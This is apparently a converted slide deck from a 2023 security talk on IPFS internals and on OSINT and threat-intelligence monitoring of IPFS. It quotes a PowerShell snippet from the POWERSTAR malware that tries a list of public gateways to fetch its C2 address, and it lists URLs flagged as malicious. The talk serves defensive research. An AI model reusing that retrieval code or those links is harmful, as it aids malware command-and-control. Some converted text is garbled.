



# IPFS Unveiled Exploring Data Collection, Analysis, and Security



© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023



### Who are we?



- Patrick Ventuzelo (<u>@Pat\_Ventuzelo</u>)
  - CEO & Founder of Fuzzinglabs
  - Senior Security Researcher
- Specialized in
  - Fuzzing, vulnerability research, and reversing.
  - **Rust**, Go, **Blockchain**, Wasm, & Browser security.
  - Speaker & trainer at various security conferences:
    - BlackHat USA, OffensiveCon, REcon, etc.



- Tanguy Laucournet
  - Security Engineer
  - Blockchain/OSINT expert
- Specialized in
  - **Blockchain**, cryptocurrencies, NFTs, etc.
  - Scripting & **Python** development for data analysis
  - Investigations, profiling, de-anonymization related to blockchains and decentralized networks



# Introduction to IPFS



## Inter Planetary File System (IPFS)

### • IPFS

- Inter Planetary File System
- Protocol, hypermedia and file sharing
- Peer-to-peer (P2P) network
  - based on <u>libp2p</u>
- Distributed file system
- Content Addressing

### • History

- Introduced in 2014, is developed by Protocol Labs.
- IPFS in 2023:
  - ~30k nodes annual
  - 90% using <u>kubo</u> (Go client/node)
  - 50 % are located in the US





## Location addressing

Location addressing



https://website.com/site/ logos/mylogo.jpg https://hack.lu/site/ logos/logo.jpg

#### DNS

website.com -> 145.15.211.54 hack.lu-> 66.268.98.478

## Content addressing

### **Content addressing**





VS

### IPFS in the wild









### **EXAMPLE: POWERSTAR IPFS Variant**

"Charming Kitten appears to be straying from their previously preferred cloud-hosting providers (OneDrive, AWS S3, Dropbox) in favor of **privately hosted infrastructure**, Backblaze and **IPFS**, to **deliver their malware**. In this version, POWERSTAR initially tries to retrieve its C2 server by decoding a file stored on the IPFS. POWERSTAR contains a **list of IPFS gateways** it tries, in series, to retrieve a **hardcoded CID** containing a subsequent C2 address to use" - <u>source</u>

```
function getDomaini{
    $DoList = "ipfs.io;dweb.link;gateway.ipfs.io;ipfs.infura.io;infura-ipfs.io;ipfs.eternum.io;hardbin.com;
    cloudflare-ipfs.com;cf-ipfs.com;gateway.pinata.cloud;2read.net;ipfs.2read.net"
    $wc = New-Object system.Net.WebClient;
    $DoList=$DoList.Split(';')
    :loop1
    Foreach($item in $DoList){
        try {
            $return_val = $wc.DownloadString("https://$item/ipfs/$global:hashish");
            break :loop1
        }
        catch{
            $return_val="NO"
        }
    }
}
```



### **EXAMPLE: IPSTORM**

"IPFS is currently being abused by **IPStorm malware**, a **botnet** that controls Windows, Android, Linux, and Mac devices. The malware was initially identified by Anomali in May 2019. It is written in Go and uses **IPFS for communication** of the nodes and sending **commands to the infected devices**. A comprehensive analysis of the malware is provided by <u>Bitdefender whitepaper</u>"



## How Alice can upload on IPFS?



- made the pinning request
- Examples: <u>Filecoin</u>, <u>Storj</u>



### IPFS upload in details - IPLD creation

#### 1. Create IPLD structure





### Content Identifier (CID)

- Content Identifier (CID)
  - Used to identify files and directories 0
  - Each CID contains 0
    - Base, version
    - Codec
    - Unique cryptographic hash of the content
  - CID inspector: cid.ipfs.tech Ο

| Start with "Qm" and has 46 char                              | Cid                                                   |
|--------------------------------------------------------------|-------------------------------------------------------|
| 1                                                            |                                                       |
| QmSnuWmxptJZd                                                | .JpKRarxBMS2Ju20ANVrgbr2xWbie9b2D                     |
| Multihash offset<br>(0x12 is sha256)<br>Multicodec is dag-pb | Base58-btc decode ! We keep the `Q` when decoding $V$ |
| 0x1220422896a1ce82a761cc06                                   | a27c7d8de2886c7dF95588473d5e88a28a9FcFa0e43e          |
| V<br>Hash size in bytes                                      |                                                       |
| (32 bytes in this case)                                      | Hash content                                          |



© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

IPFS

CID

Docs Spec Tutorial QmSnuWmxptJZdLJpKRarxBMS2Ju2oANVrgbr2xWbie9b2D

#### HUMAN READABLE CID

base58btc - cidv0 - dag-pb - (sha2-256 : 256 : 422896A1CE82A7B1CC0BA27C7D8DE28

MULTIBASE - VERSION - MULTICODEC - MULTIHASH (NAME : SIZE : DIGEST IN HEX)

#### MULTIBASE

PREFIX: implicit NAME:

base58btc

#### MULTICODEC

0×70 NAME: dag-pb MerkleDAG protobuf

#### MULTIHASH

0×12 NAME: sha2-256 BITS 256 DIGEST (BASE58BTC MULTIBASE): zQmSnuWmxptJZdLJpKRarxBMS2Ju2oANVrgbr2xWbie9b2D 422896A1CE82A7B1CC0BA27C7D8DE2886C7DF95588473D5E88A28A9FCFA0E43E

#### CID BYTE LENGTH

AS BASE58BTC STRING (BYTES) 46 AS BASE32 STRING (BYTES) 46 BINARY (BYTES) 34

#### CIDV1 (BASE32)

bafybeiccfclkdtucu6y4yc5cpr6y3yuinr67svmii46v5cfcrkp47ihehy

### Inter Planetary Linked Data (IPLD)

- Structure for addressable and linkable contents
- Based on **CID** to identify each chunk of data
- Files can be separated into **chunks** that are stored and addressed individually
- Use different **merkle dag** to link those chunks together (dag-pb, dag-cbor, etc)
- DAG builder: <u>dag.ipfs.tech</u>





### IPFS upload in details - Files upload





### IPFS upload in details - Records creation





### IPFS upload in details - Records sharing





## How Bob can read a file from IPFS?

- Local node
  - Direct access to the network
  - Download
    - ipfs get <CID>
  - Read
    - ipfs cat <CID>
- Gateways:
  - Access to IPFS over HTTP



- Browsers
  - Easy UI access of IPFS
    - via existing gateways

brave

via local node





p2p

## Looking for a object in IPFS DHT





© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

# OSINT & CTI How to monitor IPFS links/CID?



### IPFS links/CID - Where to find them & what to learn?





### IPFS links/CID - Examples in the wild

- Written on the blockchain related to NFT with time stamped and signed transactions associated.

   → date & blockchain address
- Analysed with scanning tools like
   VirusTotal this could give information.
   → date first seen
- Shared on different "archive" and social media website(LibGen, Dtube, etc.)
   → date & username
- Shared in forums and discussions channel (Telegram, discord, etc.)
   → date & username

| Txn Type: 2 (EIP-1559) Non |       | 559) Nonce | e: 161 Position In Block: 74                                                       |
|----------------------------|-------|------------|------------------------------------------------------------------------------------|
| #                          | Name  | Туре       | Data                                                                               |
| 0                          | node  | bytes32    | 0x9a1ec09e0f1e0889499c3b9a3dc07995a7cec472b6dcddbe193a58727e7fd24d                 |
| 1                          | key   | string     | avatar                                                                             |
| 2                          | value | string     | https://rainbow.mypinata.cloud/ipfs/QmTASFX71c4S9FMkmbPvyyKbwtmNeGG7SvFBDTYpGSceeA |

#### ▶ 文宣中国 ⊳

Forwarded from NGOCN 六四34周年香港现场:聚光灯下抓人、黑暗中响起《血染的风采》 https://ngocn2.org/article/2023-06-06-June-4-34th-Anniversary Hong-Kong-Scene/

六四当日,5000余名警察市控维园至铜锣湾一带,共有23人被警方 以"涉嫌破坏社会安宁"带走。即使在高压下,青港市民仍然用各种方式 进行他们的悼念,默默维系者持续了34年的传统。而在维园里面,由政 府间接支持的26个省级同乡会占提场地,联合举办"家乡市集嘉年华", 以"乡情聚香江,迈向新征程"为主题。"庆祝香港回归26周年"……

**墙内链接** 注:第一次打开可能需要一些时间,请尽量复制到非国产浏览器打开

#### 网页版

http://bafybeidnyqjruenuk2kvooxeiye3f3m6ldwjxnxgflrdnwbcarscz 5uumq.ipfs.lo1upiogi9ng8ol4.info/article/2023-06-06-June-4-34th-Anniversary-Hong-Kong-Scene/

#### 图片版

http://bafybeic2jcmaq2pmu7bszjnoa4aofx6mk55s773wknsp5ozak mae4xezam.ipfs.lo1upiogi9ng8ol4.info/

#### PDF

http://bafybeiexepht3jszbmvflekwz3fqmkzpgfwcovmzdqdvgc2wge wsopuyyi.ipfs.lo1upiogi9ng8ol4.info/





ipfs.io

image/jpeg

6

Community Score

Lp6FTs7GG13xh7uN2o5gUvk

Published on Jan 8, 2022

https://d.tube/#!/v/sagar.kothari.88/OmYUFogsvguP9vNHTdO6iMV

sagar.kothari.88

SUBSCRIBE

(1) 6 security vendors flagged this URL as malicious

https://ipfs.io/ipfs/Qmevfhk7TSw2wfthZJZt2gEM82uKIYZ1qm5ghJjMpKHMrw

# OSINT & CTI What if files are not available anymore?



### What if files are not available anymore?

- **Censored** (410)
  - Gateways block the access to "malicious" CID

#### 410 Gone

The content that you requested has been blocked because of legal, abuse, malware or security reasons.

If you feel that this content has been blocked in error, please contact abuse@protocol.ai.
Include the full URL and, if applicable, the reason why it should not be blocked.

- TIPS
  - Use another gateway
  - Direct download of the file using local node

| Online | CORS | IPNS | Origin   | Block/CAR | Country | Hostname                | ۵    |
|--------|------|------|----------|-----------|---------|-------------------------|------|
| •      | *    |      | <b>A</b> |           |         | ipfs.io                 | 0.02 |
| •      | *    |      |          |           | -       | gateway.ipfs.io         | 0.07 |
| •      | *    |      |          |           |         | dweb.link               | 0.11 |
| •      | *    |      |          |           |         | cf-ipfs.com             | 0.12 |
| 0      | *    |      |          |           |         | cloudflare-ipfs.com     | 0.12 |
| •      |      |      |          |           | =       | permaweb.eu.org         | 0.12 |
| •      |      |      | ۸        |           |         | ipfs.fleek.co           | 0.15 |
| •      | *    |      |          |           |         | ipfs.eth.aragon.network | 0.18 |
| •      | *    |      |          |           | 11      | konubinix.eu            | 0.21 |

- Unavailable (504)
  - Root cause:
    - Hosting nodes are not accessible
    - File has never been on IPFS
- TIPS
  - Use Wayback Machine with gateway url for a CID
  - Look for the equivalent file signature on other content addressable networks.
    - Filecoin, Arweave



# OSINT & CTI How to find IPFS file variants?



### How to find IPFS file variants?





### IPLD similarity in action - Same JPG





### IPLD similarity in action - Same chunks of bytes





# OSINT & CTI How to retrieve files from IOCs?



### Correlation between IOC and CID

- Reminder
  - CID contain SHA256

#### CID INFO

bafkreibkayha3mkvqrdakb36patqwrnymj6cv3ppka5sn7dozlzpm5baem base32 - cidv1 - raw - sha2-256~256~2A060E0DB155844605077E78270B45B8627C2AEDEF503B26FC6ECAF2F6742023 BASE - VERSION - CODEC - MULTIHASH

rtf

### • Use-case examples:

- Retrieve file from hash
- Improve network detection

#### MULTIHASH

0x12322A060E0DB155844605077E78270B45B8 627C2AEDEF503B26FC6ECAF2F6742023

HASH DIGES

0x12 = sha2-256 32 = 256 bits



#### ① 14 security vendors flagged this URL as malicious

https://bafybeicw4jjag57bk3czji7wjznkkpbocg27qk3fjvqh5krbrfiqbksr2a.ipfs.w3s.link/Nills.html bafybeicw4jjag57bk3czji7wjznkkpbocg27qk3fjvqh5krbrfiqbksr2a.ipfs.w3s.link

application/json



Community Score

#### () 31 security vendors and no sandboxes flagged this file as malicious

2a060e0db155844605077e78270b45b8627c2aedef503b26fc6ecaf2f6742023 2a060e0db155844605077e78270b45b8627c2aedef503b26fc6ecaf2f6742023.rtf



### EXAMPLE: From IOC **SHA256** hash to IPFS **CID**





# OSINT & CTI How to monitor IPFS nodes?



### Nodes/PeerID analysis

- Get the peers hosting a file (return PeerIDs):
  - ipfs dht findprovs <CID>
- Get the identity of a peer:
  - o ipfs id <PeerID>
- How to use informations:
  - Publickey
    - Compute IPNS (DNS for IPFS)
  - Addresses
    - IP Recon (Shodan. etc.)
  - AgentVersion
    - Fingerprint
  - Protocols
    - Monitoring PubSub topics/messages
- Example: IPStrom
  - AgentVersion: storm





## Network Monitoring: IPFS Crawler (<u>Nebula</u>)





© FuzzingLabs - IPFS OSINT & CTI - Hack.lu/CTI summit 2023

## Continuous monitoring of nodes & files

- IPFS does not store any "historical" information about peers or objects
- By monitoring the DHT & Bitswap constantly we can:
  - Know who was the **first peer hosting a file**
  - Know when this **file was first seen** on the IPFS network
  - Get all the **CID** composing the IPLD structure and check if some of them are **already known** (existing CID or computed from an IOC)
  - Track the **nodes joining and quitting** the network
  - Track all the **PubSub topics** used by the nodes
  - And more...
- As for most decentralized (Tor, Bittorent, etc.) the best way to get as much information as possible is to **understand the protocol**, setup a **sufficient amount of nodes** in the network and make them **logs the information** you are interested in.

### **IPFS Network**





# **Conclusion & Future**



### **Conclusion & Future**

### • IPFS

- Decentralized P2P network built on <u>libp2p</u>
- Based on content addressing where objects are identified with hash of their content (CID) and structured using IPLD
- OSINT/CTI can be applied at different levels
  - CID/links diffusion
  - File content and structure
  - Nodes fingerprinting
  - Global monitoring
    - If your company doesn't need ipfs, block all the <u>common gateways</u>
- Current Fuzzinglabs research
  - Monitoring InterPlanetary Name System (IPNS)
  - Monitoring IPFS PubSub usage and actors (<u>rendezvous</u>, etc.)
  - Other web3 decentralized storage network (<u>Arweave</u>, <u>Swarm</u>, etc.)
  - Integration of IPFS inside FuzzingLabs OSINT plateform







## Thanks for your time! Any questions?

<u>Patrick</u>







<u>Tanguy</u>



- Twitter: <u>@Pat\_Ventuzelo</u>
- Mail: <u>patrick@fuzzinglabs.com</u>

